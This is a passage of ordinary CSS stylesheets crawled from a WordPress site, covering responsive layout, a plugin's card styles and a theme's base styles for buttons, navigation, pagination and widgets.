.woocommerce #content table.cart input.button, .woocommerce table.cart input.button, .woocommerce-page #content table.cart input.button, .woocommerce-page table.cart input.button{min-height:45px;width:100%;margin-bottom:10px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td{font-size:10px;text-transform:capitalize;}
#toTop{transform:scale(0.7) rotate(45deg);-ms-transform:scale(0.7) rotate(45deg);-moz-transform:scale(0.7) rotate(45deg);-webkit-transform:scale(0.7) rotate(45deg);right:10px;bottom:10px;}
}
@media only screen and (max-width:319px){body{overflow-x:hidden;}
#loader-wrapper .large-header h1{font-size:14px;}
#primary, #secondary{padding-top:50px;}
.wrapper.inner-page #main{padding-bottom:100px;}
h1{font-size:30px;}
h6{letter-spacing:3px;}
th, td{font-size:8px;font-weight:800;}
#logo a, .logo a{font-size:24px;}
.dt-sc-hr-invisible{margin:20px 0;}
.dt-sc-hr-invisible-toosmall{margin:10px 0;}
.dt-sc-hr-invisible-small{margin:15px 0;}
.dt-sc-hr-invisible-medium{margin:25px 0;}
.dt-sc-hr-invisible-large{margin:35px 0;}
#header.type4 #main-menu ul li a{font-size:14px;padding:10px 0 10px 0;}
#header.type4 #main-menu ul li a i{top:32%;}
#header.type4 #main-menu ul li a:hover i, #header.type4 #main-menu ul li.current_page_item a i{right:10px;}
#header.type4 #logo a span{margin:0 -2px;}
.banner .caption{transform:translate(0%,20%);-ms-transform:translate(0%,20%);-webkit-transform:translate(0%,20%);-moz-transform:translate(0%,20%);}
.widget.widget_search #searchform input[type="text"]{width:60%;}
.widget.widget_search #searchform input[type="submit"]{width:40%;}
.dt-sc-button.small.with-icon i.fa, .dt-sc-button.large.with-icon i.fa, .dt-sc-button.xlarge.with-icon i.fa{float:left;}
.dt-sc-button.small.with-icon span{padding:8px 17px;float:left;}
.dt-sc-button.large.with-icon span{padding:16px 31px;float:left;}
.dt-sc-button.xlarge.with-icon span{padding:21px 26px;float:left;}
.reply .dt-sc-button.small.with-icon span{padding:15px 17px;}
h2.main-title span{display:none;}
.breadcrumb.dt-sc-parallax-section{padding:40px 0;}
.dt-sc-service-carousel .dt-sc-carousel li h2, .boxed .dt-sc-service-carousel .dt-sc-carousel li h2{line-height:normal;}
.recent-gallery-container #bx-pager a{width:15%;}
.dt-sc-ico-content.type1{padding:50px 8%;}
ul#team-section li, ul#team-section li:nth-child(3n+2), ul#team-section li:nth-child(6n+4), ul#team-section li:nth-child(6n+5), ul#team-section li:nth-child(6n+6){margin:0 0 30px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon{width:20px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a .icon:before, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a.current .icon:before, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a:hover .icon:before, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a .icon:after, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a.current .icon:after, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a:hover .icon:after{content:none;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon{margin:0;float:right;position:absolute;bottom:10px;right:14px;height:0;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon i:after, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame:hover .icon i:after, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a.current .icon i:after{position:absolute;bottom:-5px;right:-5px;content:"";display:block;width:0;height:0;border-left:75px solid transparent;z-index:-1;overflow:visible;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon i:after{border-bottom:50px solid #252525;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a:hover .icon i:after, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a.current .icon i:after{border-left:75px solid transparent;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a i, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a.current i, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a:hover i{background:none;height:20px;top:-5px;margin:-10px;color:#fff;}
.boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon{margin:42px 0 0 20px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a.current i, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a:hover i{color:#252525;}
.dt-sc-tabs-vertical-frame-content .tab-content .dt-sc-button{margin-right:0;}
article.blog-entry .entry-details .tags a{font-size:14px;}
article.blog-entry .entry-details .entry-meta .month p{margin:5px 0 0 0;}
article.blog-entry .entry-content{padding:5%;}
ul.commentlist li{padding:0;}
ul.commentlist li .comment-author{display:none;}
ul.commentlist li ul.children{padding:0 0 0 30px;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption img{display:none;}
.dt-sc-ico-content.type4 h5{font-size:14px;margin:10px 0 16px;padding-left:50px;}
.dt-sc-ico-content.type4:hover h5{font-size:14px;margin:10px 0 16px;padding-left:0;}
.dt-sc-ico-content.type4 .icon span.fa{font-size:30px;}
.dt-sc-pricing-table ul.type1 li.dt-sc-pr-tb-col.selected:before{margin:0;transform:translateY(0) rotate(0deg);-ms-transform:translateY(0) rotate(0deg);-moz-transform:translateY(0) rotate(0deg);-webkit-transform:translateY(0) rotate(0deg);left:auto;right:0;z-index:99;top:0;font-size:12px;width:auto;padding:0 10px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title .dt-sc-pricing-title{text-align:center;width:100%;}
.dt-sc-pr-tb-col.type2 .dt-sc-pricing-icon{margin-top:15px;margin-right:0;float:none;display:inline-block;margin-bottom:15px;}
ul.dt-sc-pagination li a{padding:0 5px;line-height:20px;font-size:12px;}
.dt-sc-copyrights .dt-sc-social-icons a, .dt-sc-copyrights .dt-sc-social-icons a i{width:22px;height:22px;line-height:22px;font-size:12px;}
#toTop{width:40px;height:40px;background-size:100%;bottom:40px;}
#toTopHover{width:62px;height:62px;background-position:0;background-size:50%;}
.dt-style-picker-wrapper{display:none;}
.dt-sc-button.small, .tooltip{font-size:11px;}
}

--- FILE ---
content_type: text/css
request_url: https://ucmas.in/wp-content/plugins/isotopepost/css/style.css?ver=6.9
body_size: 51
content:
.box-shadow:hover{transform:translateX(0px) translateY(-5px) translateZ(0px) rotate(0deg) scale(1);-webkit-transform:translateX(0px) translateY(-5px) translateZ(0px) rotate(0deg) scale(1);-moz-transform:translateX(0px) translateY(-5px) translateZ(0px) rotate(0deg) scale(1);-ms-transform:translateX(0px) translateY(-5px) translateZ(0px) rotate(0deg) scale(1);-o-transform:translateX(0px) translateY(-5px) translateZ(0px) rotate(0deg) scale(1);box-shadow:0px -31px 65px 20px rgba(0, 0, 0, 0.12);}
.box-shadow{padding:10px 10px 0;box-shadow:0px 0px 9px #ccc;margin:5px auto 10px auto;color:#989696;width:98%;border-bottom:4px solid #ED3237;transition:all 0.4s ease-out 0s;-webkit-transition:all 0.4s ease-out 0s;-moz-transition:all 0.4s ease-out 0s;-ms-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;}
.article-image{margin-bottom:15px;display:block;clear:both;overflow:hidden;}
.box-shadow:hover a{color:#333;}

--- FILE ---
content_type: text/css
request_url: https://ucmas.in/wp-content/themes/ucmas/style.css?ver=6.9
body_size: 9939
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{margin:0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary{display:block;}
audio,
canvas,
progress,
video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden],
template{display:none;}
a{background-color:transparent;}
abbr[title]{border-bottom:1px dotted;}
b,
strong{font-weight:700;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0;}
svg:not(:root){overflow:hidden;}
figure{margin:0;}
hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
code,
kbd,
pre,
samp{font-size:1em;}
button,
input,
optgroup,
select,
textarea{color:inherit;font:inherit;margin:0;}
select{text-transform:none;}
button{overflow:visible;}
button,
input,
select,
textarea{max-width:100%;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],
html input[disabled]{cursor:default;opacity:.5;}
button::-moz-focus-inner,
input::-moz-focus-inner{border:0;padding:0;}
input[type="checkbox"],
input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:0.4375em;padding:0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid #d1d1d1;margin:0 0 1.75em;padding:0.875em;}
fieldset >:last-child{margin-bottom:0;}
legend{border:0;padding:0;}
textarea{overflow:auto;vertical-align:top;}
optgroup{font-weight:bold;}
.menu-item-has-children a:after,
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.pagination .prev:before,
.pagination .next:before,
.pagination .nav-links:before,
.pagination .nav-links:after,
.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:"Genericons";font-size:16px;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;speak:none;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top;}
dfn,
cite,
em,
i{font-style:italic;}
blockquote,
q{quotes:none;}
blockquote:before,
blockquote:after,
q:before,
q:after{content:"";}
blockquote cite:before,
blockquote small:before{content:"\2014\00a0";}
blockquote em,
blockquote i,
blockquote cite{font-style:normal;}
blockquote strong,
blockquote b{font-weight:400;}
blockquote >:last-child{margin-bottom:0;}
address{font-style:italic;margin:0 0 1.75em;}
code,
kbd,
tt,
var,
samp,
pre{font-family:Inconsolata, monospace;}
pre{border:1px solid #d1d1d1;font-size:16px;font-size:1rem;line-height:1.3125;margin:0 0 1.75em;max-width:100%;overflow:auto;padding:1.75em;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}
code{background-color:#d1d1d1;padding:0.125em 0.25em;}
abbr,
acronym{border-bottom:1px dotted #d1d1d1;cursor:help;}
mark,
ins{background:#007acc;color:#fff;padding:0.125em 0.25em;text-decoration:none;}
big{font-size:125%;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,
*:before,
*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
body{background:#1a1a1a;}
hr{background-color:#d1d1d1;border:0;height:1px;margin:0 0 1.75em;}
ul,
ol{margin:0 0 1.75em 1.25em;padding:0;}
ul{list-style:disc;}
ol{list-style:decimal;margin-left:1.5em;}
li > ul,
li > ol{margin-bottom:0;}
dl{margin:0 0 1.75em;}
dt{font-weight:700;}
dd{margin:0 0 1.75em;}
img{height:auto;max-width:100%;vertical-align:middle;}
del{opacity:0.8;}
table,
th,
td{border:1px solid #d1d1d1;}
table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.75em;table-layout:fixed;width:100%;}
caption,
th,
td{font-weight:normal;text-align:left;}
th{border-width:0 1px 1px 0;font-weight:700;}
td{border-width:0 1px 1px 0;}
th,
td{padding:0.4375em;}
::-webkit-input-placeholder{color:#686868;font-family:Montserrat, "Helvetica Neue", sans-serif;}
:-moz-placeholder{color:#686868;font-family:Montserrat, "Helvetica Neue", sans-serif;}
::-moz-placeholder{color:#686868;font-family:Montserrat, "Helvetica Neue", sans-serif;opacity:1;}
:-ms-input-placeholder{color:#686868;font-family:Montserrat, "Helvetica Neue", sans-serif;}
input{line-height:normal;}
button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus{background:#3E4095;border:0;border-radius:2px;color:#fff;font-weight:700;letter-spacing:0.046875em;line-height:1;padding:0.84375em 0.875em 0.78125em;text-transform:uppercase;}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus{outline:thin dotted;outline-offset:-4px;}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea{border:1px solid #fcdb34;border-radius:2px;color:#686868;padding:0.625em 0.4375em;width:100%;}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus{background-color:#fff;border-color:#007acc;color:#1a1a1a;outline:0;}
.post-password-form{margin-bottom:1.75em;}
.post-password-form label{color:#686868;display:block;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:1.75em;text-transform:uppercase;}
.post-password-form input[type="password"]{margin-top:0.4375em;}
.post-password-form >:last-child{margin-bottom:0;}
.search-form{position:relative;}
input[type="search"].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px);}
.search-submit:before{content:"\f400";font-size:20px;left:2px;line-height:35px;position:relative;width:40px;}
.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;top:0;width:42px;left:160px;height:35px;}
a:focus{outline:none !important;}
a:hover,
a:active{outline:0;}
.entry-content a,
.entry-summary a,
.taxonomy-description a,
.logged-in-as a,
.comment-content a,
.pingback .comment-body > a,
.textwidget a,
.entry-footer a:hover,
.site-info a:hover{box-shadow:0 1px 0 0 currentColor;}
.entry-content a:hover,
.entry-content a:focus,
.entry-summary a:hover,
.entry-summary a:focus,
.taxonomy-description a:hover,
.taxonomy-description a:focus,
.logged-in-as a:hover,
.logged-in-as a:focus,
.comment-content a:hover,
.comment-content a:focus,
.pingback .comment-body > a:hover,
.pingback .comment-body > a:focus,
.textwidget a:hover,
.textwidget a:focus{box-shadow:none;}
.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:0.875em 0;}
.site-header-menu.toggled-on,
.no-js .site-header-menu{display:block;}
.main-navigation{font-family:Montserrat, "Helvetica Neue", sans-serif;}
.site-footer .main-navigation{margin-bottom:1.75em;}
.main-navigation ul{list-style:none;margin:0;}
.main-navigation li{border-top:1px solid #d1d1d1;position:relative;}
.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:0.84375em 0;}
.main-navigation a:hover,
.main-navigation a:focus{color:#007acc;}
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a{font-weight:700;}
.main-navigation ul ul{display:none;margin-left:0.875em;}
.no-js .main-navigation ul ul{display:block;}
.main-navigation ul .toggled-on{display:block;}
.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1;}
.main-navigation .menu-item-has-children > a{margin-right:56px;}
.dropdown-toggle{background-color:transparent;border:0;border-radius:0;color:#1a1a1a;content:"";height:48px;padding:0;position:absolute;right:0;text-transform:none;top:0;width:48px;}
.dropdown-toggle:after{border:0 solid #d1d1d1;border-left-width:1px;content:"\f431";font-size:24px;left:1px;position:relative;width:48px;}
.dropdown-toggle:hover,
.dropdown-toggle:focus{background-color:transparent;color:#007acc;}
.dropdown-toggle:focus{outline:thin dotted;outline-offset:-1px;}
.dropdown-toggle:focus:after{border-color:transparent;}
.dropdown-toggle.toggled-on:after{content:"\f432";}
.site-header .main-navigation + .social-navigation{margin-top:1.75em;}
.site-footer .social-navigation{margin-bottom:1.75em;}
.social-navigation ul{list-style:none;margin:0 0 -0.4375em;}
.social-navigation li{float:left;margin:0 0.4375em 0.4375em 0;}
.social-navigation a{border:1px solid #d1d1d1;border-radius:50%;color:#1a1a1a;display:block;height:35px;position:relative;width:35px;}
.social-navigation a:before{content:"\f415";height:33px;line-height:33px;text-align:center;width:33px;}
.social-navigation a:hover:before,
.social-navigation a:focus:before{color:#007acc;}
.social-navigation a[href*="codepen.io"]:before{content:"\f216";}
.social-navigation a[href*="digg.com"]:before{content:"\f221";}
.social-navigation a[href*="dribbble.com"]:before{content:"\f201";}
.social-navigation a[href*="dropbox.com"]:before{content:"\f225";}
.social-navigation a[href*="facebook.com"]:before{content:"\f203";}
.social-navigation a[href*="flickr.com"]:before{content:"\f211";}
.social-navigation a[href*="foursquare.com"]:before{content:"\f226";}
.social-navigation a[href*="plus.google.com"]:before{content:"\f206";}
.social-navigation a[href*="github.com"]:before{content:"\f200";}
.social-navigation a[href*="instagram.com"]:before{content:"\f215";}
.social-navigation a[href*="linkedin.com"]:before{content:"\f208";}
.social-navigation a[href*="path.com"]:before{content:"\f219";}
.social-navigation a[href*="pinterest.com"]:before{content:"\f210";}
.social-navigation a[href*="getpocket.com"]:before{content:"\f224";}
.social-navigation a[href*="polldaddy.com"]:before{content:"\f217";}
.social-navigation a[href*="reddit.com"]:before{content:"\f222";}
.social-navigation a[href*="skype.com"]:before{content:"\f220";}
.social-navigation a[href*="stumbleupon.com"]:before{content:"\f223";}
.social-navigation a[href*="tumblr.com"]:before{content:"\f214";}
.social-navigation a[href*="twitter.com"]:before{content:"\f202";}
.social-navigation a[href*="vimeo.com"]:before{content:"\f212";}
.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before{content:"\f205";}
.social-navigation a[href*="youtube.com"]:before{content:"\f213";}
.social-navigation a[href^="mailto:"]:before{content:"\f410";}
.social-navigation a[href*="spotify.com"]:before{content:"\f515";}
.social-navigation a[href*="twitch.tv"]:before{content:"\f516";}
.social-navigation a[href$="/feed/"]:before{content:"\f413";}
.post-navigation{border-top:4px solid #292f52;border-bottom:4px solid #292f52;clear:both;font-family:Montserrat, "Helvetica Neue", sans-serif;margin:30px auto;}
.post-navigation a{color:#1a1a1a;display:block;padding:10px 0;}
.post-navigation span{display:block;}
.post-navigation .meta-nav{color:#686868;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase;}
.post-navigation .post-title{display:inline;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;text-rendering:optimizeLegibility;}
.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title{color:#007acc;}
.post-navigation div + div{border-top:4px solid #1a1a1a;}
.pagination{border-top:4px solid #1a1a1a;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:19px;font-size:1.1875rem;margin:0 7.6923% 2.947368421em;min-height:56px;position:relative;}
.pagination:before,
.pagination:after{background-color:#1a1a1a;content:"";height:52px;position:absolute;top:0;width:52px;z-index:0;}
.pagination:before{right:0;}
.pagination:after{right:54px;}
.pagination a:hover,
.pagination a:focus{color:#1a1a1a;}
.pagination .nav-links{padding-right:106px;position:relative;}
.pagination .nav-links:before,
.pagination .nav-links:after{color:#fff;font-size:32px;line-height:51px;opacity:0.3;position:absolute;width:52px;z-index:1;}
.pagination .nav-links:before{content:"\f429";right:-1px;}
.pagination .nav-links:after{content:"\f430";right:55px;}
.pagination .current .screen-reader-text{position:static !important;}
.pagination .page-numbers{display:none;letter-spacing:0.013157895em;line-height:1;margin:0 0.7368421053em 0 -0.7368421053em;padding:0.8157894737em 0.7368421053em 0.3947368421em;text-transform:uppercase;}
.pagination .current{display:inline-block;font-weight:700;}
.pagination .prev,
.pagination .next{background-color:#1a1a1a;color:#fff;display:inline-block;height:52px;margin:0;overflow:hidden;padding:0;position:absolute;top:0;width:52px;z-index:2;}
.pagination .prev:before,
.pagination .next:before{font-size:32px;height:53px;line-height:52px;position:relative;width:53px;}
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus{background-color:#007acc;color:#fff;}
.pagination .prev:focus,
.pagination .next:focus{outline:0;}
.pagination .prev{right:54px;}
.pagination .prev:before{content:"\f430";left:-1px;top:-1px;}
.pagination .next{right:0;}
.pagination .next:before{content:"\f429";right:-1px;top:-1px;}
.image-navigation,
.comment-navigation{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;color:#686868;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;line-height:1.6153846154;margin:0 7.6923% 2.1538461538em;padding:1.0769230769em 0;}
.comment-navigation{margin-right:0;margin-left:0;}
.comments-title + .comment-navigation{border-bottom:0;margin-bottom:0;}
.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty){display:inline-block;}
.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before{content:"\002f";display:inline-block;opacity:0.7;padding:0 0.538461538em;}
.says,
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}
.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0, 0, 0, 0.2);color:#21759b;display:block;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:none;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em;}
.logged-in .site .skip-link{box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.2);font-family:"Open Sans", sans-serif;}
.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;}
.alignleft{float:left;margin:0.375em 1.75em 1.75em 0;}
.alignright{float:right;margin:0.375em 0 1.75em 1.75em;}
.aligncenter{clear:both;display:block;margin:0 auto 1.75em;}
blockquote.alignleft{margin:0.3157894737em 1.4736842105em 1.473684211em 0;}
blockquote.alignright{margin:0.3157894737em 0 1.473684211em 1.4736842105em;}
blockquote.aligncenter{margin-bottom:1.473684211em;}
.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after{content:"";display:table;}
.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after{clear:both;}
.widget-area >:last-child,
.widget >:last-child{margin-bottom:0;}
.widget .widget-title{font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:16px;font-size:1rem;letter-spacing:0.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase;}
.widget .widget-title:empty{margin-bottom:0;}
.widget-title a{color:#1a1a1a;}
.widget.widget_calendar table{margin:0;}
.widget_calendar td,
.widget_calendar th{line-height:2.5625;padding:0;text-align:center;}
.widget_calendar caption{font-weight:900;margin-bottom:1.75em;}
.widget_calendar tbody a{background-color:#007acc;color:#fff;display:block;font-weight:700;}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus{background-color:#686868;color:#fff;}
.widget_recent_entries .post-date{color:#686868;display:block;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;line-height:1.615384615;margin-bottom:0.538461538em;}
.widget_recent_entries li:last-child .post-date{margin-bottom:0;}
.widget_rss .rsswidget img{margin-top:-0.375em;}
.widget_rss .rss-date,
.widget_rss cite{color:#686868;display:block;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;font-style:normal;line-height:1.615384615;margin-bottom:0.538461538em;}
.widget_rss .rssSummary:last-child{margin-bottom:2.1538461538em;}
.widget_rss li:last-child:last-child{margin-bottom:0;}
.tagcloud a{border:1px solid #d1d1d1;border-radius:2px;display:inline-block;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:inherit !important;line-height:1;margin:0 0.1875em 0.4375em 0;padding:0.5625em 0.4375em 0.5em;}
.tagcloud a:hover,
.tagcloud a:focus{border-color:#007acc;color:#007acc;outline:0;}
.site{background-color:#fff;}
.site-inner{margin:0 auto;max-width:1320px;position:relative;}
.site-content{word-wrap:break-word;}
#content[tabindex="-1"]:focus{outline:0;}
.site-main{margin-bottom:3.5em;}
.site-main >:last-child{margin-bottom:0;}
.site-header{padding:2.625em 7.6923%;}
.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
.site-branding{margin:0.875em auto 0.875em 0;}
.site-title{font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0;}
.site-branding .site-title a{color:#1a1a1a;}
.site-branding .site-title a:hover,
.site-branding .site-title a:focus{color:#007acc;}
.site-description{color:#686868;display:none;font-size:13px;font-size:0.8125rem;font-weight:400;line-height:1.0769230769;margin:0.538461538em 0 0;}
.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:0.8125rem;margin:1.076923077em 0;padding:0.769230769em;}
.no-js .menu-toggle{display:none;}
.menu-toggle:hover,
.menu-toggle:focus{background-color:transparent;border-color:#007acc;color:#007acc;}
.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff;}
.menu-toggle:focus{outline:0;}
.menu-toggle.toggled-on:focus{outline:thin dotted;}
.header-image{clear:both;margin:0.875em 0;}
.header-image a{display:block;}
.header-image a:hover img,
.header-image a:focus img{opacity:0.85;}
.site-main > article{margin-bottom:3.5em;position:relative;}
.entry-header,
.entry-summary,
.entry-content,
.entry-footer,
.page-content{margin-right:7.6923%;margin-left:7.6923%;}
.entry-title{font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em;}
.entry-title a{color:#1a1a1a;}
.entry-title a:hover,
.entry-title a:focus{color:#007acc;}
.post-thumbnail{display:block;margin:0 7.6923% 1.75em;}
.post-thumbnail img{display:block;}
.no-sidebar .post-thumbnail img{margin:0 auto;}
a.post-thumbnail:hover,
a.post-thumbnail:focus{opacity:0.85;}
.entry-content,
.entry-summary{border-color:#d1d1d1;}
.entry-content h1,
.entry-summary h1,
.comment-content h1,
.textwidget h1{font-size:28px;font-size:1.75rem;line-height:1.25;margin-top:2em;margin-bottom:1em;}
.entry-content h2,
.entry-summary h2,
.comment-content h2,
.textwidget h2{font-size:23px;font-size:1.4375rem;line-height:1.2173913043;margin-top:2.4347826087em;margin-bottom:1.2173913043em;}
.entry-content h3,
.entry-summary h3,
.comment-content h3,
.textwidget h3{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-top:2.9473684211em;margin-bottom:1.4736842105em;}
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.textwidget h4,
.textwidget h5,
.textwidget h6{font-size:16px;font-size:1rem;line-height:1.3125;margin-top:3.5em;margin-bottom:1.75em;}
.entry-content h4,
.entry-summary h4,
.comment-content h4,
.textwidget h4{letter-spacing:0.140625em;text-transform:uppercase;}
.entry-content h6,
.entry-summary h6,
.comment-content h6,
.textwidget h6{font-style:italic;}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h1,
.entry-summary h2,
.entry-summary h3,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.textwidget h1,
.textwidget h2,
.textwidget h3,
.textwidget h4,
.textwidget h5,
.textwidget h6{font-weight:900;}
.entry-content h1:first-child,
.entry-content h2:first-child,
.entry-content h3:first-child,
.entry-content h4:first-child,
.entry-content h5:first-child,
.entry-content h6:first-child,
.entry-summary h1:first-child,
.entry-summary h2:first-child,
.entry-summary h3:first-child,
.entry-summary h4:first-child,
.entry-summary h5:first-child,
.entry-summary h6:first-child,
.comment-content h1:first-child,
.comment-content h2:first-child,
.comment-content h3:first-child,
.comment-content h4:first-child,
.comment-content h5:first-child,
.comment-content h6:first-child,
.textwidget h1:first-child,
.textwidget h2:first-child,
.textwidget h3:first-child,
.textwidget h4:first-child,
.textwidget h5:first-child,
.textwidget h6:first-child{margin-top:0;}
.post-navigation .post-title,
.entry-title,
.comments-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;}
body:not(.search-results) .entry-summary{color:#686868;font-size:19px;font-size:1.1875rem;line-height:1.4736842105;margin-bottom:1.4736842105em;}
body:not(.search-results) .entry-header + .entry-summary{margin-top:-0.736842105em;}
body:not(.search-results) .entry-summary p,
body:not(.search-results) .entry-summary address,
body:not(.search-results) .entry-summary hr,
body:not(.search-results) .entry-summary ul,
body:not(.search-results) .entry-summary ol,
body:not(.search-results) .entry-summary dl,
